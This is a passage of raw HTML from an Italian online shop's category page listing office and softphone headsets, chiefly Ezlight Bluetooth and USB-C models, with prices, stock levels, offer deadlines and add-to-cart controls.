'https://www.ezdirect.it/cuffie-telefoniche/395044-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/395044-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html" title="Cuffia stereo bluetooth con base PC USB M891" >Cuffia stereo bluetooth con base PC USB M891 </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M891SBD </span> <span class="sku"> SKU: EZD-M891SBD </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia con microfono a cancellazione di rumore</li><li>Stereo</li><li>Supporta 2 dispositivi</li><li>Collegamento a PC con cavo USB</li><li>Base di ricarica inclusa</li><li>Modulo bluetooth integrato nella base</li><li>Compatibile con tutti i softphone</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="15"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 99,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 59,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*5 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_395044');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[395044]" id="quantity_wanted_395044" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_395044');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="395044" id="ajax_id_product_395044" href="https://www.ezdirect.it/carrello?id_product=395044&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia stereo bluetooth con base PC USB M891 al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=395044&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_395044').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_395044" value="comparator_item_395044" /> <label for="comparator_item_395044" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_395026 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/395026-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html" title="M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A Ok su 3CX"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a"> <input type="hidden" name="id_image" value="395026-758920"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/395026-758920-medium/cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.jpg" alt="Cuffia bluetooth stereo con base e dongle bluetooth USB-A" title="Cuffia bluetooth stereo con base e dongle bluetooth USB-A" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/395026-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/395026-cuffia-bluetooth-stereo-con-base-e-dongle-bluetooth-usb-a.html" title="M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A Ok su 3CX" >M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A Ok su 3CX </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M890SB-USBAD </span> <span class="sku"> SKU: EZD-M890SB-USBAD </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con microfono a cancellazione di rumore, per 2 dispositivi (ideale in ufficio o per telelavoro, su PC-smartphone, fisso-smartphone, TV-smartphone...). include dongle USB-A bluetooth per PC</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="26"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 94,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 54,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*9 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_395026');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[395026]" id="quantity_wanted_395026" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_395026');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="395026" id="ajax_id_product_395026" href="https://www.ezdirect.it/carrello?id_product=395026&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A Ok su 3CX al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=395026&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_395026').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_395026" value="comparator_item_395026" /> <label for="comparator_item_395026" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_378699 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/378699-cuffia-bluetooth-archetto-per-telefono-fisso-smartphone-tv-pc.html" title="Cuffia wireless bluetooth professionale Ezlight M890M"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-archetto-per-telefono-fisso-smartphone-tv-pc"> <input type="hidden" name="id_image" value="378699-329384"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/378699-329384-medium/cuffia-bluetooth-archetto-per-telefono-fisso-smartphone-tv-pc.jpg" alt="Cuffia bluetooth per telefono fisso smartphone TV PC" title="Cuffia bluetooth per telefono fisso smartphone TV PC" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/378699-cuffia-bluetooth-archetto-per-telefono-fisso-smartphone-tv-pc.html" title="Cuffia wireless bluetooth professionale Ezlight M890M" >Cuffia wireless bluetooth professionale Ezlight M890M </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M890M </span> <span class="sku"> SKU: EZD-M890M </span></p><div class="product_desc" style="font-size:12px;"> Cuffia con microfono N.C., per 2 dispositivi (es PC-smartphone, fisso-smartphone, TV-smartphone...)</div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="9"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 75,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 54,00 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_378699');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[378699]" id="quantity_wanted_378699" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_378699');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="378699" id="ajax_id_product_378699" href="https://www.ezdirect.it/carrello?id_product=378699&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia wireless bluetooth professionale Ezlight M890M al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=378699&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_378699').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_378699" value="comparator_item_378699" /> <label for="comparator_item_378699" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_378696 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/378696-cuffia-bluetooth-professionale-con-microfono-stereo-m890-per-telelavoro.html" title="Cuffia bluetooth stereo con base di ricarica M890SB"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-professionale-con-microfono-stereo-m890-per-telelavoro"> <input type="hidden" name="id_image" value="378696-323622"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/378696-323622-medium/cuffia-bluetooth-professionale-con-microfono-stereo-m890-per-telelavoro.jpg" alt="Cuffia bluetooth professionale con microfono - stereo " title="Cuffia bluetooth professionale con microfono - stereo " width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/378696-cuffia-bluetooth-professionale-con-microfono-stereo-m890-per-telelavoro.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/378696-cuffia-bluetooth-professionale-con-microfono-stereo-m890-per-telelavoro.html" title="Cuffia bluetooth stereo con base di ricarica M890SB" >Cuffia bluetooth stereo con base di ricarica M890SB </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M890SB </span> <span class="sku"> SKU: EZD-M890SB </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con microfono a cancellazione di rumore, per 2 dispositivi (ideale in ufficio o per telelavoro, su PC-smartphone, fisso-smartphone, TV-smartphone...)</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Not Available" title="Non disponibile" src='https://www.ezdirect.it/themes/ez20/img/orange_alert_2.jpg' alt='Non disponibile' /> <span style="font-size: 12px;">Non disponibile</span> <input type="hidden" name="real quantity" value="0"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 93,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 59,00 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*3 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_378696');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[378696]" id="quantity_wanted_378696" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_378696');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="378696" id="ajax_id_product_378696" href="https://www.ezdirect.it/carrello?id_product=378696&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia bluetooth stereo con base di ricarica M890SB al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=378696&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_378696').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_378696" value="comparator_item_378696" /> <label for="comparator_item_378696" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_376850 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/376850-cuffia-microfono-wireless-bluetooth-stereo-con-base.html" title="Cuffia microfono wireless bluetooth stereo Ezlight M800 dongle USB-A"> <input type="hidden" name="link_rewrite" value="cuffia-microfono-wireless-bluetooth-stereo-con-base"> <input type="hidden" name="id_image" value="376850-759779"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/376850-759779-medium/cuffia-microfono-wireless-bluetooth-stereo-con-base.jpg" alt="Cuffia bluetooth stereo professionale con microfono" title="Cuffia bluetooth stereo professionale con microfono" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/376850-cuffia-microfono-wireless-bluetooth-stereo-con-base.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/376850-cuffia-microfono-wireless-bluetooth-stereo-con-base.html" title="Cuffia microfono wireless bluetooth stereo Ezlight M800 dongle USB-A" >Cuffia microfono wireless bluetooth stereo Ezlight M800 dongle USB-A </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M800BS </span> <span class="sku"> SKU: EZD-M800BTD </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia stereo wireless bluetooth</li><li>Archetto regolabile</li><li>Microfono a cancellazione di rumore</li><li>Base per la ricarica</li><li>Dongle bluetooth USB-A incluso</li></ul><p></p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="206"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 79,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 49,00 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*33 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_376850');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[376850]" id="quantity_wanted_376850" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_376850');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="376850" id="ajax_id_product_376850" href="https://www.ezdirect.it/carrello?id_product=376850&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia microfono wireless bluetooth stereo Ezlight M800 dongle USB-A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=376850&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_376850').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_376850" value="comparator_item_376850" /> <label for="comparator_item_376850" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_376849 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/376849-cuffia-bluetooth-professionale-archetto-e-base-ricarica.html" title="Cuffia bluetooth professionale ad archetto con base e dongle USB-A"> <input type="hidden" name="link_rewrite" value="cuffia-bluetooth-professionale-archetto-e-base-ricarica"> <input type="hidden" name="id_image" value="376849-759778"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/376849-759778-medium/cuffia-bluetooth-professionale-archetto-e-base-ricarica.jpg" alt="Cuffia bluetooth professionale ad archetto con base ricarica" title="Cuffia bluetooth professionale ad archetto con base ricarica" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/376849-cuffia-bluetooth-professionale-archetto-e-base-ricarica.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/376849-cuffia-bluetooth-professionale-archetto-e-base-ricarica.html" title="Cuffia bluetooth professionale ad archetto con base e dongle USB-A" >Cuffia bluetooth professionale ad archetto con base e dongle USB-A </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M800BM </span> <span class="sku"> SKU: EZD-M800BT </span></p><div class="product_desc" style="font-size:12px;"><ul><li>Cuffia wireless bluetooth mono</li><li>Archetto regolabile</li><li>Microfono a cancellazione di rumore</li><li>Multipoint</li><li>Base per la ricarica</li><li>Dongle USB-A incluso (bluetooth)</li></ul></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="26"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 59,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 39,50 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*26 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_376849');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[376849]" id="quantity_wanted_376849" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_376849');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="376849" id="ajax_id_product_376849" href="https://www.ezdirect.it/carrello?id_product=376849&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia bluetooth professionale ad archetto con base e dongle USB-A al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=376849&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_376849').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_376849" value="comparator_item_376849" /> <label for="comparator_item_376849" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_383419 ajax_block_product item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/383419-cuffia-usbc-stereo-ultra-cancellazione-rumore-ezlight-top-duo.html" title="Cuffia USB-C Ultra cancellazione rumore Ezlight Top Ms Teams S4B"> <input type="hidden" name="link_rewrite" value="cuffia-usbc-stereo-ultra-cancellazione-rumore-ezlight-top-duo"> <input type="hidden" name="id_image" value="383419-620702"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/383419-620702-medium/cuffia-usbc-stereo-ultra-cancellazione-rumore-ezlight-top-duo.jpg" alt="Cuffia USB-C stereo Ultra cancellazione rumore Ezlight Top Duo" title="Cuffia USB-C stereo Ultra cancellazione rumore Ezlight Top Duo" width="160" height="160" /><div class="ribbon_specialprice" style="cursor:pointer" onclick="window.location = 'https://www.ezdirect.it/cuffie-telefoniche/ezlight/383419-cuffia-usbc-stereo-ultra-cancellazione-rumore-ezlight-top-duo.html'"><span>Offerta speciale</span></div> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/383419-cuffia-usbc-stereo-ultra-cancellazione-rumore-ezlight-top-duo.html" title="Cuffia USB-C Ultra cancellazione rumore Ezlight Top Ms Teams S4B" >Cuffia USB-C Ultra cancellazione rumore Ezlight Top Ms Teams S4B </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-809UCD-C </span> <span class="sku"> SKU: EZD-809UCD-C </span></p><div class="product_desc" style="font-size:12px;"><p>Cuffia con tasti di controllo chiamata per client Ms Teams e Skype for Business, compatibile con tutti i client sw.</p></div></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="12"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 62,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 27,75 i.e.* </span></td></tr></table><p id="pezzi-offerta-speciale"><div class="offerta_pezzi"> <span> <strong>*10 pezzi </strong> </span> <span> <strong>in offerta fino al 31/01/2026</strong> </span></div></p></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: flex;justify-content: flex-end;padding-left:6px;align-items:center;margin-right: 5px"><div class="quantity_input_div" style="display:flex; border: 1px solid #f4f4f4; padding: 6px 0 6px 0;"><div class="quantity_input_buttons" style="border:none;"> <span class="span_down" onclick="quantity_cart_rmv('quantity_wanted_383419');">-</span></div> <input type="text" alt="Aggiungi al carrello" title="Aggiungi al carrello" style="border:none; padding:0px 10px;text-align:center;" name="ajax_qty_to_add_to_cart[383419]" id="quantity_wanted_383419" class="text quantity_input" value="1" size="2" maxlength="3"><div class="quantity_input_buttons" style="border:none;"> <span class="span_up" onclick="quantity_cart_add('quantity_wanted_383419');">+</span></div></div><div style="clear:both"></div></div><div style="display:block; height:5px"></div><div class="acquista-listing-button"> <a rel="nofollow" class="ajax_add_to_cart_button" name="383419" id="ajax_id_product_383419" href="https://www.ezdirect.it/carrello?id_product=383419&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty=1" title="Aggiungi Cuffia USB-C Ultra cancellazione rumore Ezlight Top Ms Teams S4B al carrello" rel="nofollow" onclick="this.href='https://www.ezdirect.it/carrello?id_product=383419&amp;token=9fab30a90122c2d750be9752595beba6&amp;add&amp;qty='+document.getElementById('quantity_wanted_383419').value"> <img src="https://www.ezdirect.it/img/carrello.png" alt="Aggiungi al carrello" style="width: 35px;height:33px; margin-bottom: 0;"> </a></div><div style="clear:both"></div></div><div id="bottomline"><div style="display: flex;"><div class="reviews-line comparator-item"> <input type="checkbox" title="aggiungi al confronto" alt="aggiungi al confronto" style="margin-top:2px" class="comparator" id="comparator_item_383419" value="comparator_item_383419" /> <label for="comparator_item_383419" style="font-weight: unset;cursor:pointer;"> Confronta </label></div></div><div style="clear:both"></div></div></div></li><li class="ajax_block_product_378701 ajax_block_product alternate_item clearfix"><div class="center_block"><a class="product_img_link" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/378701-copriauricolare-in-similpelle-per-cuffie-ezlight-m890.html" title="Copriauricolare in similpelle per cuffie Ezlight M890 "> <input type="hidden" name="link_rewrite" value="copriauricolare-in-similpelle-per-cuffie-ezlight-m890"> <input type="hidden" name="id_image" value="378701-329394"> <input type="hidden" name="secondary_image" value=""><img class="product_img_link_2" src="https://www.ezdirect.it/378701-329394-medium/copriauricolare-in-similpelle-per-cuffie-ezlight-m890.jpg" alt="Copriauricolare in similpelle per cuffie Ezlight M890" title="Copriauricolare in similpelle per cuffie Ezlight M890" width="160" height="160" /> </a><div class="product"><h3 class="listing_titles h3" style="text-align: left;"> <a class="product_name_title" href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/378701-copriauricolare-in-similpelle-per-cuffie-ezlight-m890.html" title="Copriauricolare in similpelle per cuffie Ezlight M890 " >Copriauricolare in similpelle per cuffie Ezlight M890 </a></h3><p class="product_codes"> <span class="reference"> Codice: EZD-M890CA </span> <span class="sku"> SKU: EZD-M890CA </span></p></div><div class='acquista-listing' style="padding:5px; display:flex; flex-direction:column;"><table class="table-price" style="width:100%"><tr><div class="flag-disponibile"> <img alt="Disponibile" title="Disponibile" src='https://www.ezdirect.it/themes/ez20/img/available.png' alt='Disponibile' /> <span style="font-size: 12px;margin-top:2px;">Prodotto disponibile</span> <input type="hidden" name="real quantity" value="38"></div></tr><tr class="base_price"><td style="text-align:right"><span style="text-decoration:line-through; color:#383838"> € 4,00</span> i.e.</td></tr><tr><td style="text-align:right; " class="special_price" > <span class="price"> € 3,60 i.e. </span></td></tr></table></div></div><div class="list_right_block"><div class="rightBlock"><div class="quantity-div" style="display: 